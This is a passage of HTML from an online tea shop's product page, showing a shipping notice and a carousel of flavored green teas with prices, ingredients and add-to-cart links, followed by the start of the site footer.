				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>Shipping</strong></h3><p> </p><p>Orders received before 15:00 will be delivered in Tbilisi on the next working day, and in the region in 3-4 working days.</p><p>Please note that deliveries are not made on weekends and public holidays.<br />The courier service is provided by TNT.</p><p> </p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-655" class="wd-carousel-container  related-products with-title wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span data-no-translation="" data-trp-gettext="">Similar products</span></h2>							
				<div class="wd-carousel-inner">
					<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-11114 status-publish last instock product_cat-flavored_green_tea_eng has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="11114">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://teamania.ge/en/product/1001-%e1%83%a6%e1%83%90%e1%83%9b%e1%83%94-2/" class="product-image-link" aria-label="1001 Nights">
			<img loading="lazy" width="430" height="430" src="https://teamania.ge/wp-content/uploads/2020/10/1001-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2020/10/1001-430x430.png 430w, https://teamania.ge/wp-content/uploads/2020/10/1001-150x150.png 150w, https://teamania.ge/wp-content/uploads/2020/10/1001-300x300.png 300w, https://teamania.ge/wp-content/uploads/2020/10/1001.png 700w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://teamania.ge/en/product/1001-%e1%83%a6%e1%83%90%e1%83%9b%e1%83%94-2/">1001 Nights</a></h3>				<div class="wd-product-cats">
			<a href="https://teamania.ge/en/product-category/tea_eng/flavored_green_tea_eng/" rel="tag">Flavored Green Tea</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span> <span class="enggr">(50 gr)</span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Green and black tea, papaya, rose, geranium, calendula and Jamaican sunflower petals.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description" data-no-translation-aria-label=""></a>
			</div>
			<div class="wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/en/product/sencha-gojiberry-pomegranate-blueberry-taste/?add-to-cart=11114" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11114" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11114" data-product_sku="26556" aria-label="Add to basket: “1001 Nights”" rel="nofollow" data-success_message="“1001 Nights” has been added to your cart" role="button" data-no-translation-aria-label="" data-no-translation-data-success_message=""><span data-no-translation="" data-trp-gettext="">Add to Cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11114" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-12558 status-publish first outofstock product_cat-flavored_green_tea_eng product_cat-decaffeinated-tea-eng has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="12558">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://teamania.ge/en/product/%e1%83%a3%e1%83%99%e1%83%9d%e1%83%a4%e1%83%94%e1%83%98%e1%83%9c%e1%83%9d-%e1%83%9b%e1%83%ac%e1%83%95%e1%83%90%e1%83%9c%e1%83%94-%e1%83%94%e1%83%a0%e1%83%9a-%e1%83%92%e1%83%a0%e1%83%94%e1%83%98/" class="product-image-link" aria-label="Decaffeinated Earl Grey Green">
						<link rel="stylesheet" id="wd-woo-mod-product-labels-css" href="https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-product-labels.min.css?ver=8.2.7" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-product-labels-rect-css" href="https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-product-labels-rect.min.css?ver=8.2.7" type="text/css" media="all" /> 			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label" data-no-translation="" data-trp-gettext="">Sold out</span></div><img loading="lazy" width="400" height="400" src="https://teamania.ge/wp-content/uploads/2023/09/22592-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2023/09/22592-1.png 400w, https://teamania.ge/wp-content/uploads/2023/09/22592-1-150x150.png 150w, https://teamania.ge/wp-content/uploads/2023/09/22592-1-300x300.png 300w" sizes="(max-width: 400px) 100vw, 400px" />		</a>

		
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://teamania.ge/en/product/%e1%83%a3%e1%83%99%e1%83%9d%e1%83%a4%e1%83%94%e1%83%98%e1%83%9c%e1%83%9d-%e1%83%9b%e1%83%ac%e1%83%95%e1%83%90%e1%83%9c%e1%83%94-%e1%83%94%e1%83%a0%e1%83%9a-%e1%83%92%e1%83%a0%e1%83%94%e1%83%98/">Decaffeinated Earl Grey Green</a></h3>				<div class="wd-product-cats">
			<a href="https://teamania.ge/en/product-category/tea_eng/flavored_green_tea_eng/" rel="tag">Flavored Green Tea</a>, <a href="https://teamania.ge/en/product-category/tea_eng/decaffeinated-tea-eng/" rel="tag">Decaffeinated tea</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span> <span class="enggr">(50 gr)</span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Earl Grey is the most popular flavoured tea. This classic has been known for ages as a black tea, and				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description" data-no-translation-aria-label=""></a>
			</div>
			<div class="wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://teamania.ge/en/product/%e1%83%a3%e1%83%99%e1%83%9d%e1%83%a4%e1%83%94%e1%83%98%e1%83%9c%e1%83%9d-%e1%83%9b%e1%83%ac%e1%83%95%e1%83%90%e1%83%9c%e1%83%94-%e1%83%94%e1%83%a0%e1%83%9a-%e1%83%92%e1%83%a0%e1%83%94%e1%83%98/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12558" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12558" data-product_sku="22592" aria-label="Read more about “Decaffeinated Earl Grey Green”" rel="nofollow" data-success_message="" data-no-translation-aria-label=""><span data-no-translation="" data-trp-gettext="">Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12558" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-11122 status-publish last instock product_cat-flavored_green_tea_eng has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11122">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://teamania.ge/en/product/%e1%83%9b%e1%83%ac%e1%83%95%e1%83%90%e1%83%9c%e1%83%94-%e1%83%a9%e1%83%90%e1%83%98-%e1%83%99%e1%83%9d%e1%83%ad%e1%83%90%e1%83%97%e1%83%98/" class="product-image-link" aria-label="Green tea with Ginger">
			<img loading="lazy" width="430" height="430" src="https://teamania.ge/wp-content/uploads/2019/05/mcvane_chai_kocati-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2019/05/mcvane_chai_kocati-430x430.jpg 430w, https://teamania.ge/wp-content/uploads/2019/05/mcvane_chai_kocati-150x150.jpg 150w, https://teamania.ge/wp-content/uploads/2019/05/mcvane_chai_kocati-300x300.jpg 300w, https://teamania.ge/wp-content/uploads/2019/05/mcvane_chai_kocati.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://teamania.ge/en/product/%e1%83%9b%e1%83%ac%e1%83%95%e1%83%90%e1%83%9c%e1%83%94-%e1%83%a9%e1%83%90%e1%83%98-%e1%83%99%e1%83%9d%e1%83%ad%e1%83%90%e1%83%97%e1%83%98/">Green tea with Ginger</a></h3>				<div class="wd-product-cats">
			<a href="https://teamania.ge/en/product-category/tea_eng/flavored_green_tea_eng/" rel="tag">Flavored Green Tea</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span> <span class="enggr">(50 gr)</span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Green tea, ginger, lemon wedges and lemongrass				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description" data-no-translation-aria-label=""></a>
			</div>
			<div class="wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/en/product/sencha-gojiberry-pomegranate-blueberry-taste/?add-to-cart=11122" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11122" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11122" data-product_sku="26553" aria-label="Add to basket: “Green tea with Ginger”" rel="nofollow" data-success_message="“Green tea with Ginger” has been added to your cart" role="button" data-no-translation-aria-label="" data-no-translation-data-success_message=""><span data-no-translation="" data-trp-gettext="">Add to Cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11122" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-11116 status-publish first instock product_cat-flavored_green_tea_eng has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="11116">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://teamania.ge/en/product/macabeo-citrus-jasmine/" class="product-image-link" aria-label="Macabeo">
			<img loading="lazy" width="430" height="430" src="https://teamania.ge/wp-content/uploads/2020/04/makabeo-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2020/04/makabeo-430x430.png 430w, https://teamania.ge/wp-content/uploads/2020/04/makabeo-150x150.png 150w, https://teamania.ge/wp-content/uploads/2020/04/makabeo-300x300.png 300w, https://teamania.ge/wp-content/uploads/2020/04/makabeo.png 700w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://teamania.ge/en/product/macabeo-citrus-jasmine/">Macabeo</a></h3>				<div class="wd-product-cats">
			<a href="https://teamania.ge/en/product-category/tea_eng/flavored_green_tea_eng/" rel="tag">Flavored Green Tea</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span> <span class="enggr">(50 gr)</span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					White and green tea, yellow rose petals, rose petals, aroma				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description" data-no-translation-aria-label=""></a>
			</div>
			<div class="wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/en/product/sencha-gojiberry-pomegranate-blueberry-taste/?add-to-cart=11116" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11116" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11116" data-product_sku="22349" aria-label="Add to basket: “Macabeo”" rel="nofollow" data-success_message="“Macabeo” has been added to your cart" role="button" data-no-translation-aria-label="" data-no-translation-data-success_message=""><span data-no-translation="" data-trp-gettext="">Add to Cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11116" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-11120 status-publish last instock product_cat-flavored_green_tea_eng has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="11120">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://teamania.ge/en/product/sencha-sakura-cherry/" class="product-image-link" aria-label="Sakura Cherry">
			<img loading="lazy" width="430" height="430" src="https://teamania.ge/wp-content/uploads/2019/05/sakura-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2019/05/sakura-430x430.jpg 430w, https://teamania.ge/wp-content/uploads/2019/05/sakura-150x150.jpg 150w, https://teamania.ge/wp-content/uploads/2019/05/sakura-300x300.jpg 300w, https://teamania.ge/wp-content/uploads/2019/05/sakura.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://teamania.ge/en/product/sencha-sakura-cherry/">Sakura Cherry</a></h3>				<div class="wd-product-cats">
			<a href="https://teamania.ge/en/product-category/tea_eng/flavored_green_tea_eng/" rel="tag">Flavored Green Tea</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span> <span class="enggr">(50 gr)</span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					A classic flavored green tea that contains green tea, rose petals and Japanese cherry flavor.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description" data-no-translation-aria-label=""></a>
			</div>
			<div class="wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/en/product/sencha-gojiberry-pomegranate-blueberry-taste/?add-to-cart=11120" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11120" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11120" data-product_sku="22560" aria-label="Add to basket: “Sakura Cherry”" rel="nofollow" data-success_message="“Sakura Cherry” has been added to your cart" role="button" data-no-translation-aria-label="" data-no-translation-data-success_message=""><span data-no-translation="" data-trp-gettext="">Add to Cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11120" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-11119 status-publish first instock product_cat-flavored_green_tea_eng has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="11119">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://teamania.ge/en/product/sencha-orchid-berry-strawberry-rhubarb/" class="product-image-link" aria-label="Sencha Orchid">
			<img loading="lazy" width="430" height="430" src="https://teamania.ge/wp-content/uploads/2019/05/orqidea-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2019/05/orqidea-430x430.jpg 430w, https://teamania.ge/wp-content/uploads/2019/05/orqidea-150x150.jpg 150w, https://teamania.ge/wp-content/uploads/2019/05/orqidea-300x300.jpg 300w, https://teamania.ge/wp-content/uploads/2019/05/orqidea.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://teamania.ge/en/product/sencha-orchid-berry-strawberry-rhubarb/">Sencha Orchid</a></h3>				<div class="wd-product-cats">
			<a href="https://teamania.ge/en/product-category/tea_eng/flavored_green_tea_eng/" rel="tag">Flavored Green Tea</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span> <span class="enggr">(50 gr)</span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					A blend of red, juicy fruits and green tea with a light orchid aroma.
Green tea, pieces of strawberry, currant, raspberry, cherry.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description" data-no-translation-aria-label=""></a>
			</div>
			<div class="wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/en/product/sencha-gojiberry-pomegranate-blueberry-taste/?add-to-cart=11119" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11119" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11119" data-product_sku="22113" aria-label="Add to basket: “Sencha Orchid”" rel="nofollow" data-success_message="“Sencha Orchid” has been added to your cart" role="button" data-no-translation-aria-label="" data-no-translation-data-success_message=""><span data-no-translation="" data-trp-gettext="">Add to Cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11119" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-11118 status-publish last instock product_cat-flavored_green_tea_eng has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="11118">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://teamania.ge/en/product/sencha-red-ginseng/" class="product-image-link" aria-label="Sencha Red Ginseng">
			<img loading="lazy" width="430" height="430" src="https://teamania.ge/wp-content/uploads/2019/05/mcvane_chai_jenshenit-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2019/05/mcvane_chai_jenshenit-430x430.jpg 430w, https://teamania.ge/wp-content/uploads/2019/05/mcvane_chai_jenshenit-150x150.jpg 150w, https://teamania.ge/wp-content/uploads/2019/05/mcvane_chai_jenshenit-300x300.jpg 300w, https://teamania.ge/wp-content/uploads/2019/05/mcvane_chai_jenshenit.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://teamania.ge/en/product/sencha-red-ginseng/">Sencha Red Ginseng</a></h3>				<div class="wd-product-cats">
			<a href="https://teamania.ge/en/product-category/tea_eng/flavored_green_tea_eng/" rel="tag">Flavored Green Tea</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span> <span class="enggr">(50 gr)</span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Ginseng root has many medicinal properties, but it is better to taste the tea itself, which combines the sharp citrus aroma, red ginseng root and passion fruit.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description" data-no-translation-aria-label=""></a>
			</div>
			<div class="wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/en/product/sencha-gojiberry-pomegranate-blueberry-taste/?add-to-cart=11118" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11118" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11118" data-product_sku="22446" aria-label="Add to basket: “Sencha Red Ginseng”" rel="nofollow" data-success_message="“Sencha Red Ginseng” has been added to your cart" role="button" data-no-translation-aria-label="" data-no-translation-data-success_message=""><span data-no-translation="" data-trp-gettext="">Add to Cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11118" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-12925 status-publish first instock product_cat-flavored_green_tea_eng has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="12925">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://teamania.ge/en/product/spring-tea-flavored-green-tree/" class="product-image-link" aria-label="Spring Tea &#8211; Flavored Green Tee">
			<img loading="lazy" width="430" height="430" src="https://teamania.ge/wp-content/uploads/2024/02/3-min-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2024/02/3-min-430x430.png 430w, https://teamania.ge/wp-content/uploads/2024/02/3-min-150x150.png 150w, https://teamania.ge/wp-content/uploads/2024/02/3-min-700x700.png 700w, https://teamania.ge/wp-content/uploads/2024/02/3-min-300x300.png 300w, https://teamania.ge/wp-content/uploads/2024/02/3-min-768x768.png 768w, https://teamania.ge/wp-content/uploads/2024/02/3-min.png 788w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://teamania.ge/en/product/spring-tea-flavored-green-tree/">Spring Tea &#8211; Flavored Green Tee</a></h3>				<div class="wd-product-cats">
			<a href="https://teamania.ge/en/product-category/tea_eng/flavored_green_tea_eng/" rel="tag">Flavored Green Tea</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span> <span class="enggr">(50 gr)</span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Green Tea (93%), Flavoring, orange peel, mountain everlasting, Freeze -dried strawberry pieces. 3-5 min, 75-80c, 4-5 gr.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description" data-no-translation-aria-label=""></a>
			</div>
			<div class="wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/en/product/sencha-gojiberry-pomegranate-blueberry-taste/?add-to-cart=12925" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12925" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12925" data-product_sku="22047" aria-label="Add to basket: “Spring Tea - Flavored Green Tee”" rel="nofollow" data-success_message="“Spring Tea - Flavored Green Tee” has been added to your cart" role="button" data-no-translation-aria-label="" data-no-translation-data-success_message=""><span data-no-translation="" data-trp-gettext="">Add to Cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12925" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
										<link rel="stylesheet" id="elementor-post-5629-css" href="https://teamania.ge/wp-content/uploads/elementor/css/post-5629.css?ver=1768196404" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="5629" class="elementor elementor-5629" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-69309769 wd-section-stretch elementor-section-content-top elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69309769" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-511f49a4 color-scheme-dark" data-id="511f49a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a0d602d elementor-widget elementor-widget-wd_extra_menu_list" data-id="4a0d602d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-black">
											<a  href="#">
																						
															OUR STORES							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			New York									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			London SF									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Cockfosters BP									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Los Angeles									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Chicago									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Las Vegas									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1a10ae26 color-scheme-dark" data-id="1a10ae26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d713492 elementor-widget elementor-widget-wd_extra_menu_list" data-id="7d713492" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-black">
											<a  href="#">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Returns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Latest News									
																	</a>
							</li>
													
